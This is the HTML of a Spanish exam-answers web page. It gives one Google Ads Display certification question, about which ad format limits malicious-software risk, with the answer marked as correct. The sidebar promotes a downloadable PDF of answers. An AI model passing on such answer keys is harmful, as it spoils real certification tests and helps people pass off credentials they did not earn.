		<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-hubspot-inbound/"><span >Inbound</span></a></li>
		<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-cms-hub-para-marketers/"><span >Content Hub para Marketers</span></a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-software-de-hubspot-marketing/"><span >Software de marketing</span></a></li>
		<li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-email-marketing-de-hubspot/"><span >Email Marketing</span></a></li>
		<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-ventas-sin-friccion-de-hubspot/"><span >Ventas sin fricción</span></a></li>
		<li id="menu-item-4103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4103"><a href="https://es.certificationanswers.com/respuestas-de-hubspot-seo/"><span >SEO</span></a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-software-de-ventas-de-hubspot/"><span >Software de Ventas</span></a></li>
		<li id="menu-item-7190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7190"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-habilitacion-de-ventas-de-hubspot/"><span >Habilitación de ventas</span></a></li>
		<li id="menu-item-7192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7192"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-optimizacion-del-inbound-marketing-de-hubspot/"><span >Optimización del inbound marketing</span></a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-software-de-service-hub/"><span >Service Hub</span></a></li>
		<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-inbound-marketing-de-hubspot/"><span >Inbound Marketing</span></a></li>
		<li id="menu-item-4320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4320"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-marketing-en-redes-sociales-de-hubspot/"><span >Redes sociales</span></a></li>
		<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-ventas-inbound/"><span >Ventas Inbound</span></a></li>
		<li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-marketing-digital-de-hubspot/"><span >Marketing digital</span></a></li>
		<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-marketing-de-contenidos-de-hubspot/"><span >Marketing de contenidos</span></a></li>
		<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7194"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-hubspot-reporting/"><span >Reporting</span></a></li>
		<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-hubspot-revops/"><span >RevOps</span></a></li>
		<li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7193"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-cms-for-developers-de-hubspot/"><span >CMS for developers</span></a></li>
	</ul>
</li>
	<li id="menu-item-3012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3012"><a href="#"><span >Youtube</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3013"><a href="https://es.certificationanswers.com/respuestas-de-evaluacion-de-monetizacion-de-activos-youtube/"><span >Monetización de activos</span></a></li>
		<li id="menu-item-3014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3014"><a href="https://es.certificationanswers.com/respuestas-de-evaluacion-de-propiedad-del-contenido-youtube/"><span >Propiedad del contenido</span></a></li>
		<li id="menu-item-3016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3016"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-youtube-music/"><span >Music</span></a></li>
		<li id="menu-item-3015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3015"><a href="https://es.certificationanswers.com/respuestas-de-gestion-de-los-derechos-musicales-de-youtube/"><span >Gestión de los Derechos Musicales</span></a></li>
	</ul>
</li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-344"><a href="#"><span >Amazon</span></a>
	<ul class="sub-menu">
		<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-amazon-retail-para-anunciantes/"><span >Retail para anunciantes</span></a></li>
		<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-campanas-de-amazon-dsp/"><span >DSP</span></a></li>
		<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-fundamentos-de-anuncios-patrocinados-de-amazon/"><span >Fundamentos de anuncios patrocinados</span></a></li>
		<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-twitch-gameplan-amazon/"><span >Twitch Gameplan</span></a></li>
		<li id="menu-item-4458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4458"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-amazon-video-ads/"><span >Amazon Video Ads</span></a></li>
		<li id="menu-item-4459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4459"><a href="https://es.certificationanswers.com/respuestas-de-anuncios-patrocinados-para-autores/"><span >Anuncios patrocinados para autores</span></a></li>
		<li id="menu-item-4460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4460"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-amazon-marketing-cloud/"><span >Amazon Marketing Cloud</span></a></li>
		<li id="menu-item-4461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4461"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-retail-avanzado-de-amazon-ads/"><span >Retail avanzado de Amazon Ads</span></a></li>
		<li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-avanzada-de-amazon-dsp/"><span >Avanzada de Amazon DSP</span></a></li>
		<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-avanzada-de-amazon-ad-server/"><span >Amazon Ad Server</span></a></li>
	</ul>
</li>
	<li id="menu-item-3017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3017"><a href="#"><span >SemRush</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3018"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-principios-fundamentales-de-seo-de-semrush/"><span >Principios fundamentales de SEO</span></a></li>
		<li id="menu-item-3019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3019"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-seo-toolkit-de-semrush/"><span >SEO Toolkit</span></a></li>
		<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-condiciones-del-programa-de-afiliados-de-semrush/"><span >Condiciones del programa de afiliados</span></a></li>
	</ul>
</li>
	<li id="menu-item-4178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4178"><a href="#"><span >Google Educator</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-1/"><span >Level 1</span></a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://es.certificationanswers.com/respuestas-de-google-certified-educator-level-2/"><span >Level 2</span></a></li>
		<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://es.certificationanswers.com/respuestas-de-gfe-trainer-skills/"><span >GFE Trainer Skills</span></a></li>
	</ul>
</li>
	<li id="menu-item-4201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201"><a href="#"><span >LinkedIn</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4204"><a href="https://es.certificationanswers.com/respuestas-de-fundamentos-de-marketing-de-linkedin-marketing-solutions/"><span >Fundamentos de marketing</span></a></li>
		<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-estrategia-de-marketing-de-linkedin/"><span >Estrategia de marketing</span></a></li>
		<li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://es.certificationanswers.com/respuestas-de-diseno-y-contenido-de-los-anuncios-de-linkedin/"><span >Diseño y contenido de los anuncios</span></a></li>
	</ul>
</li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-mercado-ads/"><span >Mercado Ads</span></a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://es.certificationanswers.com/respuestas-de-examenes-de-twitter/"><span >Twitter</span></a></li>
	<li id="menu-item-4864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4864"><a href="#"><span >Coursera</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4865"><a href="https://es.certificationanswers.com/respuestas-de-ciberseguridad-de-google-professional-certificate/"><span >Ciberseguridad de Google Professional Certificate</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://www.certificationanswers.com/contacto/"><span >Contacto</span></a></li>
</ul></div></nav><div class="site-inner"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Enlaces adaptables -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3365192051533074"
     data-ad-slot="9079722794"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><p id="breadcrumbs"><span><span><a href="https://es.certificationanswers.com/">Home</a></span> » <span><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/">Respuestas al examen de Certificación en Display de Google Ads</a></span> » <span class="breadcrumb_last" aria-current="page">¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas?</span></span></p> <div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>.rectangle_adsense { width: 600px; height: 300px; }
@media(max-width: 500px) { .rectangle_adsense { width: 300px; height: 600px; } }
</style>
<center><!-- banner-adaptable --><ins class="adsbygoogle rectangle_adsense" data-ad-client="ca-pub-3365192051533074" data-ad-slot="6285686843"></ins><script defer>(adsbygoogle = window.adsbygoogle || []).push({});</script></center>

<!--
<div id="73025-3"><script defer  src="//ads.themoneytizer.com/s/gen.js?type=3"></script><script defer  src="//ads.themoneytizer.com/s/requestform.js?siteId=73025&formatId=3"></script></div>
--></div>
<article class="post-2232 post type-post status-publish format-standard category-respuestas-al-examen-de-certificacion-en-display-de-google-ads entry" aria-label="¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas?"><header class="entry-header"><h1 class="entry-title">¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas?</h1>
<p class="entry-meta"><time class="entry-time">julio 28, 2022</time> By <span class="entry-author"><a href="https://es.certificationanswers.com/author/vmartinez/" class="entry-author-link" rel="author"><span class="entry-author-name">Vicen Martinez</span></a></span>  </p></header><div class="entry-content"><p>¿Qué formato de anuncio de display deberías usar si te preocupa el software malicioso y quieres que la experiencia de tus anuncios sea segura en todas las plataformas?</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>.square_adsense { width: 336px; height: 280px; }
@media(max-width: 500px) { .square_adsense { width: 300px; height: 250px; } }
</style>
<center><!-- banner-adaptable --><ins class="adsbygoogle square_adsense" data-ad-client="ca-pub-3365192051533074" data-ad-slot="6285686843"></ins><script defer>(adsbygoogle = window.adsbygoogle || []).push({});</script></center></div>

<p>&nbsp;</p>
<ul>
<li>Anuncios de búsqueda</li>
<li>Anuncios de imagen</li>
<li>Anuncios adaptables de display</li>
<li><span style="color: #008000;"><strong>Anuncios AMP HTML</strong></span></li>
</ul>
<p>&nbsp;</p>
<div class='nota'><h2>Related content</h2><script async src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' style='display: block;' data-ad-format='autorelaxed' data-ad-client='ca-pub-3365192051533074' data-ad-slot='4104796946' data-matched-content-ui-type='text' data-matched-content-rows-num='2' data-matched-content-columns-num='2' ></ins>
<script>
(adsbygoogle = window.adsbygoogle ||
[]).push({});
</script></div><div class="crp_related     crp-text-only"><h3>Related Posts:</h3><ul><li><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-display-video-360/en-tu-empresa-lanzaran-una-campana-para-un-nuevo-modelo-de-automovil-quieren-crear-un-formato-3d-envolvente-que-use-sus-modelos-de-vehiculos-3d-existentes-que-formato-de-anuncio-de-display/"     class="crp_link post-9424"><span class="crp_title">En tu empresa, lanzarán una campaña para un nuevo&hellip;</span></a></li><li><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-display-video-360/tu-empresa-va-a-lanzar-una-campana-de-un-nuevo-modelo-de-coche-quiere-crear-un-formato-inmersivo-y-en-tres-dimensiones-donde-se-usen-los-modelos-3d-que-tiene-del-coche-que-formato-de-anuncio/"     class="crp_link post-14102"><span class="crp_title">Tu empresa va a lanzar una campaña de un nuevo&hellip;</span></a></li><li><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-video-de-google-ads/publicaste-una-campana-de-reconocimiento-exitosa-con-un-anuncio-de-video-de-30-segundos-ahora-quieres-usar-el-remarketing-para-los-publicos-que-lo-vieron-con-anuncios-de-video-mas-cortos-y-memorable/"     class="crp_link post-11734"><span class="crp_title">Publicaste una campaña de reconocimiento exitosa con&hellip;</span></a></li><li><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-display-video-360/trabajas-para-una-empresa-de-ropa-deportiva-que-patrocina-maratones-en-tres-ciudades-y-quiere-ofrecer-anuncios-especificos-para-cada-una-de-ellas-debes-asegurarte-de-que-la-creatividad-de-anuncio-de/"     class="crp_link post-14082"><span class="crp_title">Trabajas para una empresa de ropa deportiva que&hellip;</span></a></li></ul><div class="crp_clear"></div></div><!-- CONTENT END 1 -->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Publicado en: <a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/" rel="category tag">Respuestas al examen de Certificación en Display de Google Ads</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barra lateral principal" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra lateral principal</h2><section id="text-2" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Busca las respuestas</h3>
			<div class="textwidget"><style>
#text-2 {background: #eff716;}<br /></style>
<form id="main-search" action="https://www.google.com/search" method="get" target="_blank"><input name="sitesearch" type="hidden" value="certificationanswers.com" /><br />
<input name="q" type="textbox" value="" /><input name="domains" type="hidden" value="certificationanswers.com" /><br />
<input type="submit" value="Buscar" /></form>
</div>
		</div></section>
<section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Buscar en nuestro PDF con respuestas correctas es más fácil y puede ahorrar tiempo.</h3>
			<div class="textwidget"><p>No pierdas el tiempo, prepara tu examen y en lugar de buscar las respuestas una a una, las respuestas que no encuentras o probablemente sean incorrectas.</p>
<p>&nbsp;</p>
<div style="text-align: center;"><a class="button" href="https://es.certificationanswers.com/exams-answers/" target="_blank" rel="nofollow">Descargar ahora!</a></div>
</div>
		</div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">PRUEBA GRATIS GOOGLE WORKSPACE Y OBTEN UN CÓDIGO PROMOCIONAL</h3>
			<div class="textwidget"><p><a href="https://t.co/aCiRzxtfs7?amp=1" target="_blank" rel="nofollow”"><img decoding="async" loading="lazy" src="https://www.awltovhc.com/image-7385983-13750133" alt="Google Workspace promo code" width="300" height="250" border="0"></a></p>
<p><a href="https://t.co/aCiRzxtfs7?amp=1" target="_blank" rel="”nofollow”><img decoding="async" loading="lazy" src="https://www.awltovhc.com/image-7385983-13750133" width="300" height="250" alt="codigo promocional g suite" border="0"></a></p>
</div>
		</div></section>
<section id="text-4" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Subscribete</h3>
			<div class="textwidget"><div>Noticias y promociones.</div>
<div>Consejos para tu examen.</div>
<p>&nbsp;</p>
<div class="textwidget" style="text-align: center;"><a class="button" style="text-decoration: none;" href="https://www.certificationanswers.com/en/subscribe/" rel="nofollow">Subscribete</a></div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">PRUEBA 30 DÍAS GRATIS DE SEMRUSH</h3>
			<div class="textwidget"><p><a href="https://t.co/v3ah6BYJLr?amp=1" target="_blank" rel="nofollow noopener"><img decoding="async" style="display: inline-block;" src="//www.berush.com/static/berush/banners/orange/300x250/300x250_es.png" alt="Semrush Gratis Cupones"></a></p>
</div>
		</div></section>
<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><div class="menu-menu-container"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29"><a href="https://es.certificationanswers.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://es.certificationanswers.com/preguntas/">Preguntas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36"><a href="https://es.certificationanswers.com/exams-answers/">Respuestas de examenes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Google Ads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-sobre-las-campanas-de-busqueda-google-ads/">Búsqueda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-display-de-google-ads/">Display</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-shopping-de-google-ads/">Shopping</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-video-de-google-ads/">Vídeo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-medicion-de-google-ads/">Medición</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-en-aplicaciones-de-google-ads/">Aplicaciones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-creatividades-de-google-ads/">Creatividades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2826"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-aumentar-las-ventas-offline/">Aumentar las ventas offline</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4418"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-anuncios-orientados-a-resultados-basados-en-ia/">Anuncios orientados a resultados basados en IA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4788"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-en-busqueda-de-google-ads/">Búsqueda Profesional</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4810"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-de-display-de-google-ads/">Display profesional</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4901"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-profesional-en-video-de-google-ads/">Video Profesional</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Google Activate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-certificacion-fundamentos-de-marketing-digital-google-activate/">Fundamentos de Marketing Digital</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-cloud-computing-de-google-activate/">Cloud Computing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-comercio-electronico-de-google-activate/">Comercio electrónico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-competencias-digitales-para-profesionales/">Competencias digitales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-productividad-personal-de-google-activate/">Productividad Personal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-curso-de-introduccion-al-desarrollo-web-html-y-css/">Introducción al Desarrollo Web: HTML y CSS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-digitaliza-paso-a-paso-tu-negocio-con-google-my-business-y-youtube/">Digitaliza paso a paso tu negocio con Google My Business y YouTube</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-protege-tu-negocio-ciberseguridad-en-el-teletrabajo/">Protege tu Negocio: Ciberseguridad en el Teletrabajo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-transformacion-digital-para-el-empleo/">Transformación digital para el empleo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-curso-de-desarrollo-de-apps-moviles/">Curso de Desarrollo de Apps Móviles</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40"><a href="#">Google Analytics</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4079"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-google-analytics-4/">Google Analytics 4 (GA4)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://es.certificationanswers.com/respuestas-al-examen-de-google-analytics-individual-qualification/">Google Analytics Individual Qualification</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42"><a href="#">Google Marketing Platforms</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-campaign-manager/">Campaign Manager 360</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-creative-de-google-marketing-platforms/">Creative</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-display-video-360/">Display &#038; Video 360</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-search-ads-360/">Search Ads 360</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4042"><a href="https://es.certificationanswers.com/respuestas-de-examen-de-certificacion-de-experiencia-movil/">Optimización de conversiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12274"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-en-privacidad-para-agencias-y-partners/">Privacidad para Agencias y Partners</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-43"><a href="#">Hubspot</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-hubspot-inbound/">Inbound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-cms-hub-para-marketers/">Content Hub para Marketers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-software-de-hubspot-marketing/">Software de marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-email-marketing-de-hubspot/">Email Marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-ventas-sin-friccion-de-hubspot/">Ventas sin fricción</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4103"><a href="https://es.certificationanswers.com/respuestas-de-hubspot-seo/">SEO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-software-de-ventas-de-hubspot/">Software de Ventas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7190"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-habilitacion-de-ventas-de-hubspot/">Habilitación de ventas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7192"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-optimizacion-del-inbound-marketing-de-hubspot/">Optimización del inbound marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3988"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-software-de-service-hub/">Service Hub</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-inbound-marketing-de-hubspot/">Inbound Marketing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4320"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-marketing-en-redes-sociales-de-hubspot/">Redes sociales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-ventas-inbound/">Ventas Inbound</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7446"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-marketing-digital-de-hubspot/">Marketing digital</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://es.certificationanswers.com/respuestas-del-examen-de-certificacion-de-marketing-de-contenidos-de-hubspot/">Marketing de contenidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7194"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-hubspot-reporting/">Reporting</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://es.certificationanswers.com/respuestas-de-certificacion-de-hubspot-revops/">RevOps</a></li>
